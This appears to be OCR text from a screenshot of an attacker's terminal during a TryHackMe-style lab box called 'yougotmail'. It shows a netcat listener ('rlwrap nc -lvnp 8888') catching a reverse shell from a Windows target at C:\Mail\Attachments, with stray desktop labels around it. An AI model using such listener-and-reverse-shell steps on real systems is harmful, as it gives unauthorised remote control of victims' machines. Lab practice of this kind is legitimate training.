 1 2 3 4 5 6 7
10
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
File Actions Edit View Help
gand0rf@dol-guldor: ~/vpn
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
┌──(gand0rf㉿dol-guldor)-[~/boxes/thm/yougotmail]
└─$ rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.6.84.105] from (UNKNOWN) [10.10.175.146] 49749
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Mail\Attachments>
Home
Trash
File Sy...
Work
cdrom0